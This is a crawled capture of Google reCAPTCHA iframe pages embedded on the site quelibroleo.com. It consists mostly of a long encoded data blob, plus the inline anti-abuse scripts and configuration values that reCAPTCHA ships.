dw4LCtVHDn8KTdS43MV1zwoNowrp1RsOCw6TDkQdcNg/Dg8KywrlBwrQPbMKvw4ZUfHbCrgxUwoJxwqzCtwfDowgfw6jDoHHCoR/CpsO7w6o4LBgMw6hDPMKhZMOZw5vCikPCthjCkyrDtcOhw5fDh8OJYsOGI8OKw4lEwrsZEV1pa8ODH8OAwrYQeFF6M1c5R8KhHl9BfiHDssKMwoUnwrAEOhbDusOfV8OXEsKEw5LDq8KIIRxEw7PCuSt9wpJnI8KFTcKywqfCgGTCrcOGc8K/wohqfVzDjcKZw608w5ZFw7DDgcO3XcKfMw5vXMKLw5HClsOFwrk0RMOfw4TCr8KJTwMbd8OrwrwDwoQANMOtw4gYwpIyBMOywp4zwolrUMOewqk1woDDlwDDkQXCocKlw4pEwrLDkX/[base64]/DnyVWwpbDp1sswobDuhwBCEURDyHCl8OBAkxsdMK8IzkiwqALNA4CVg9eP2Aew4vDucKlwprDh1nDkyBnwpoVw5jCo1/ClcOjw4o4GQgwP8OAw5/[base64]/DVEhwqvDvcOiecKww4/CniJVV3XDm2kfw45xw7DCkzxtXg1lwobCqiRATH04FsOjNsORw6wWw6rDsAfDpWtjw4vDoj0Bw4fCpBwHLsKIw6YBw77DocOUwp/Cp8OXbsKpwpXDmSFcw4Z0w4E/XMK7L8ODwpgZdsKQwrQpwqxCG8OIw5h7ETXDtcKNwrN7w6BhRMKCJ8KLwr/Dj8KAGhhlTHzCkjzCl3XDicKTYMK+wrXCucOxR1BaNkzCsy4xVB0lGsKAw40xwrUmU34dOsOuwpo5XcO2wrxNQsOow7Avw6/DiQ/[base64]/[base64]/DiwxAwrTCu1FWwpPCl8KRcDNaDDU2ex1Fwq/DqsO9wp0XwpnDv3PDrMKcEsKYLlHDscKAX8KQwpvDmB7Cn8OPUcKcFH3CuxzDucOoezXDgnjDtcKTUMOuL102PXprByrCl8KJw7Vzw7Z8P1JHw5vCoMOJw7jCqcKhw7XCtAMbf8ORDw/DsAhnw7HDgsOxUMOpw6TDoVHDgsOSw7d0OcOmw7XDhcO2dxU/asKLw6fCo1QBf2x0w4nCnMK6w4U+Rx/CicOqw5/DhsK+wonChBEAwqg7w5rDq0/Dl8OIQCxSClRGwrh6W8Osw6V8SC/CsMOWwrfCjUgDEMK/ecOfw4Igw4BLCsKLU2LDuC8dXcOmw4h4wr0tRmFEwqUPYX/Chx7DvsKaw7FjHMK9dG3DqcOOw6vCpSPCncKow4LCgcOTXcO7LWXCgcKNw5/CmDMpZX/Dv1TDih/Du8KjenVNWsKxHsOMNiAEA2wiw5pmOgTCgUIsWnVIfMOLfzjDisKcwr3DsXcACsOdFC/CnSTCg8KqDUgCwq57OCLCkFASw6bDizvDjsKAB3vCqsOHwpgdH8O3IMONY3DCvSIPwoDDtAbCosKiw5bClMKlNBg/[base64]/[base64]/DocK3IBwcw7HDu2UzZwnCgMOlO8OEKAMoW8KLD8K0eV4xw7UGHyDCtjTDtlTCnsKOF8OJFMK0w4x/[base64]/DkMKlw6XDgsK8UzbDrhIGa8KrC0XCjcOVw6M8wqx4fQ4YYcKcBcK1w7vCj8OLw7HCn8OUw5PCiGbDgcK7w6JAPBLCl1PCkcOjdsKMw4jClnkCw4XDiioHwprDrkzDoiF9X8O/wq48w65Lw7/[base64]/DkcO8H1nDtCgfwrUhKsKReV7DmQHCsy5TRMK7IGTDs01qw4XDlgFQw73DvBTDmUYxwrF9TDIfwrMiw7ZSdibDgEVHSsKAw7QXwpPCuMKlKMOPcMORw4/[base64]/DuF7DkmRbKELDgcKYwqNAb2nCl1LDtlnDjMOiP8OkVsO2wqBZBMKbfcKKw7w6w7zDnwZjwrIQE8ODwpjCgcOSQ8OUYMOpYAjCnMK+bcOTw6Q/w75TP10/dsKRwo3Cu27Dv2PDiW3DkcO2wq9rwpVxwprCsiZ0Em54w7tOUDDChi0lZC/CrAbCqlFrCSgLAkrDocO2OcOxfcOrw5rDrDXDhMKeB8OLw6NKS8Kqa3nCh8KKEE9wNcO5LEjDg8O2RSTCrMK7w7fDqMOMAsKiEsKadEdFLDfDlcO0Nx3ChsK9w6fCr8OeZArCiioEDcK8HUPCiMO3w7YmHsKSw6w9FsKCHcK6w5vDtMKjwqjCq8O/[base64]/eX7DrwjDgMKhKsObwq5OSxA7B8O3wqvDv3DDs11QGMKMwqnCh8ORw7LCq8KYJsOAw7TDrw/ClsONwoTDg0AiCsOEwqJswrkhwoF/[base64]/CmTRywpLCl8OqGcKGwpBYwod3GsOjw4R6AVrCo8Otw6tnbsKaDRzCtcOSSwgbcnQ/YnvCoG93GH7Dm8KmDGZRa8OtbsKMw4fDuWrDvMKQwrQ7w5TCmU/Cu8KNRTPCvcKbHcOKP1nDnU7DoWNZwqBmwoVTwrPChUbDk8O7U0DCnMK0GBbCu3TDtmkFwo3Dsg0Ew5w2w6vCvx4xwogKdMKwC8KCwp7DmWU5w7PCnsOjcsO9w5tdw7klw5HDuy8lBX/[base64]/[base64]/[base64]/NsO6wp93RkHCqcOHwoHDuT/CmsKbbMK7w57DuhnClMKzwqUqwrzDkj1LfQoNaMOfwqodwoTCkcKwb8OFwrfCjMK5wp/CmMKUKQICIMKJLsKSdAciJEDCrCcSwoFKdQ/Du8O7J8KuUcOYwpwGw6nDoQ5TwobDkMK2ZsK4dxjDrsK2w6JLdxXDj8OxHl0kwo8YKcKcw6Biw7HCliLCuArCm0TDgsODFMK4wpHDtA7DgcKJwpDDqVp4GsKDKsKFw7jDhA/DlcKWZ8Kzw7fCpcKXAEV6wrzCi3vDsjvCtERVWcO3U0hrJ8KewojCucK6RXvCux/[base64]/b0vCjcOwwo7CmsO7wrlHHE8FD286Vhd2dcOjw5I5LwDChcOGVMOJw6QWTmHDrw3Cs3PChsK2w4rDu0hhfHY6w5x7BT7DkhhXwr99AMOpw4/[base64]/ZjbDkydYZcOZQDTChcKmCjjDrMKOK8Osw4sPwprDojfCgVfDnRfDkSLDgk/CocKXPDNRw5Yww7VbPMKEacORMQ18ZwvClRTCkjLDnkDDilDDpMKRwoJ5wp3CqMOtDH7DpmrCvcK/[base64]/ClMOad8KywqJSPWpSMDV8OcKCBQNMUjvCoBh1HzRRwrfCqAnCosOPw5bDgMOgw5UcPhvClsKYw5M9GCLDiMO3RQxowqxbY2hnLcO3w5rDm8OXw50Kw50yQy7CulhXPMKgwrFDQ8KOw6IHw6pba8KPwrIDGBk2w5U6d8K/w6xMwo3CqsKsPE3CmMKkGiF1w686wr5Je3PDr8ONGnDCqiQ8Pm8SdFNLwodGd2fDrxvDjMOyPSR6V8K7PMKXw6ZhVgLCk2nChHFsw50neCbDhsOGwpTDvW/Ci8OUesOow64iGiBoNRfCizpcwqbCuMOHBDvCo8K+MQRhDMOew7/DmcO8w7HCgSDCmcOOM3PDnMKNw4wKwo/[base64]/[base64]/[base64]/CmWoMwoUQwoc0Ky5cwqBWD8Ovf8ORIMKJw63Cq8Ozw7zDuUrCrG1kw59iwq8bDHfDhw7CqVZyFsOSw5xxaG3DiMKJRMK1KcKXZsKzFsO5w7fDjm/[base64]/[base64]/Z8Odwr7DjhvCn8O5woXDj8OxNmQkKw7DuxLDpQ4jDcKWBiHDgcKDw5ZMGSkCwrnCpsKCXRrCoHh7w4nCnhxKWsKIc8KCw6BuwpUORQkMwqzCrgDCrMKgK2Ygbx0mAG/CucOnTCPDqjDCgkMzRcOzw4zClsKrB0R6wps5wprChjkSbkbCgzcawo50wqprWHknO8OewoHCuMKxwrdzw7nCr8KiKTzCs8OJwpBFwobCt0nCncONMh7CmsKvw5F7w5Q6wrzCn8KewoEzw6zCkV/DhMOtwo1JGBnCq8KHT3DDgUQTZR7CrcOWc8KHWMONw5J6IsK6w6J3SUdzKwrCjSsuODxFw6RCfno9dBYQPmUXw5sfwrUhwp0+wrjCnB0aw4QBw5N1XcOlw5oYEMK/[base64]/CmVITPiozw7bDv8OFw41BbGA5AQPDrDJHIsKhw71hw4HDkMKjwrTDv8Oawr9Aw4INN8Kmwq0+w6EYAcOMwqjDnUnChMOcw4/CtsOaEMKTacOwwpRff8OsX8ONYXDCjMK5w5vCuDjCrMKwwqAXwqbCg8K4wofCrW1/wq7Dg8KbP8OZWcOoOMO+BcOiw4UHwobDgMOsw5HCvsOmw7XDhMOoT8KNwpQjw4pSR8KMw6cNwoXDiggjHUtYw5xaw7l5AFcqc8OKwq7DkMO+w5bCq3PDmiBid8KFW8OYE8O/w5XCucKAYwfDuTBMEW7CoMOqIcKgfHkrXsKsA0rDicO2PcKSwoDDs8OUEcKOw4PDp0TDsHXChQHCpsKOw5HDhsK6YGJWPSh/QhbDh8Oiw6PChsOXw7vCscKJG8KVShxEOF4twr82YMOrDB/DkMKRwpt3w6DCm1A/wozCqcKrw4rCpyXDl8Ouw5vDocOvwqRNwolhL8OfwpHDk8KiNsOhNMORwpjCtMOnfnnCoS3CsmXDrsOIw6tfLkNcK8Kywr05DMKDwrbDlMOoZDHCv8O/UcOJw6DCnMKEUMKsFQkEGQrClcOuZ8KPOF5xw7XCvTw/FMOuC09uwrLDnsOMZ1TCrcKVw5JSF8KSQMOpwqUJw5J8esOkw6klLiZgYwA2RA7CksOqJsKDNGXDmMKHAMKnXFktwp3CnsOaa8OAXCDDrcOlw7AQEMK1w5Ytw44/fxZ0ccOCIUXDpyzCvsOZO8OdAwXCmcOswoFNwoUDwqnDiMOmwp/DnHcjw5EJw7QSLcK2W8KaSzZXPsKEwrXDnj59dyfDrMOXcDBfG8KaVzwOwrtHCknDnsKNKcKGWCfCvHXCs1RDacOVwpwNegsKHl/DvMO8P1zCkMOMwqBAHMKvwoDDk8OqT8OWS8KMwo3DvsK1wrLDmDBCw57ClMOPZsKTRsKOUcKfOH3CvW7DrsOQNcO8AHwtwqB5wpTCj1PDo0szP8K3GEzCqn4nwroTI0bCuifCjnPCrU7DqsOkw57ClMO1wpLCijvDln/[base64]/DiBYeJcOmdsKiRcKHC8OJIRsuUMODw4fCksOlwr3Cs8OEaGh4L8KFQU0MwqbCo8Kxw7DCisKMPcKMMy9+Fw5yS01ke8O4H8K/w5bClMKmwpwow6XDq8O4w7VkPsOjRsKULcOxw44fwpzCqMOswpDCs8OkwoECZlXCngbCisOvcnnCv8Omw63DphDDmmfCjcKOwpJ/IcORUsO0w5rChDHCtRh6wprDosKQSMOTw7fDvsOHw5lFGsO2w6TDscOiL8Kkwr58csKSWhrDlMK4w6vCqiFYw53DlMKIImvDjnrDscK/w61owoAEMcKUw6hUUcOfQDXCv8KPGz3CsEXDmB9jM8OhaHLCkGHCgxbDlmXCkSDDkGJWasKldMK2wrvCl8K1wqfDiirDvm/CnxPCkMK/[base64]/DncKGwokuw5TDpDbDrADCnMOxAmNPO8O8c8KWP1Mew5guwpZNw74cwqtqwobCli/DisO7BcKPw7Zmw7PCvMKVVcKkw6PDjihGTUrDqR3CjsK+R8O0TMOAEhsWw4Uxw7TCkXs8wr/Coz5hY8KmMHTCjcKzMcOUVCdRDsOHwoQJw6cjwqDDqAzDsV5Vw7g7P3jCqsObwovDncOzwoxoTX8uwr92wq/DpsOJw60Ywqw+woXCs0U6w51Rw5BQw7I5w41Hw7vCo8KABGTCkUl9w7RTehkbwq/CncONGMKUCmXCssKpc8KAwrHDtMO/[base64]/DgEzDu8O+w4Row4nCiihewp7Cs8ORf8KGPVdZbg4vw45bEMKYw7jDqSZVJ8ONw4M2w4p+TlfCtUMcRXIcQxfChEQUOADDpnPDrgVOwpzDi0siwovClMK6eyZDwqXCocOrw5dhw5g+w7x6dcKkwofCtibCmXvCvkwew4/DkTnClMKTwpBNw7psG8K4w6rClMO8wptrw5wEw7fDkAnCthtQShHCusOSwo/DgcOCasKbw4/Du2vDpMOJb8KDRFQhw4XCm8OrP05ycsKcQzw9wrUgwpQIwpkWCMOXE17CnMK4w70VeMO7ZC9lw7wqwoXCqjhMfMOcFkTCtMKzN3fChcOoPB9Pwplow6wEYcKZw73CucOPDMOqaw8jw73DgcKbw5ElKcKWwrJ7w4TDsg5nR8KZUxbDicOIYybCkXLCp1/DvMK/wpfCncOuFgDCsMKoACMGw4gABRwow4wfEj7CiifDrD9xGMOXXcOWw63Dn1/[base64]/Cm1LCpwQWXT50BcKTB8OhNMO6fcK1w4QmwqPCk8OTN8K7e13DgDsbwpIwU8KrwonDt8KTwpMlwoZVBlXCuH7Cgz3DqGrCkRlUwoEHXSoPNXdEw7cWVMKuwojDrk/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220x9ae2+NN745CYEeeCghXQ/bEj/KYKAysifjBXVT6uc\\u003d\x22,1,0,null,1,1769546914046,0,0,[157],null,[92,207,78,56,235],\x22RC-JQz9PWYnVsfDew\x22,null,null,null,null,null,\x220dAFcWeA7Ywedt3_lTHOoPruybmjpHOmC49Kq8LbhUuGk4U565PP_pqd7nNTW7FN55GoBmoQW_HzmV3zW_2XlE7CucuqP405Hfgw\x22,1769629714374]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sFtRNc7-8VGzaX9a6R1y5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769543318350');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>